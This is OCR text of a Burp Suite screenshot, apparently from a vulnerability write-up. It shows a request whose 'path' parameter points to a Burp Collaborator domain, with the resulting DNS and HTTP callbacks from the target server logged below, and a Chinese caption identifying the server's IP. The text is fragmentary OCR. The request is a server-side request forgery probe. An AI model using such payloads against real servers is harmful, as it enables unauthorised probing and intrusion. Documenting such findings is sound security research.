 Request
Raw Params Headers Hex
1
path=
http://bfujeebhgqmum9f8pu2lc5644valya.burpcoll
aborator.net HTTP/1.1
9
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own t
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server locat
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Commen
1 2020-七月-07 05:43:39 UTC DNS bfujeebhgqmum9f8pu2lc5644valya
2 2020-七月-07 05:43:39 UTC DNS bfujeebhgqmum9f8pu2lc5644valya
3 2020-七月-07 05:43:39 UTC HTTP bfujeebhgqmum9f8pu2lc5644valya
这是服务器的IP
Description Request to Collaborator Response from Collaborator
The Collaborator server received an HTTP request.
The request was received from IP address 1 70 at 2020-七月-07 05:43:39 UTC.
T9Sec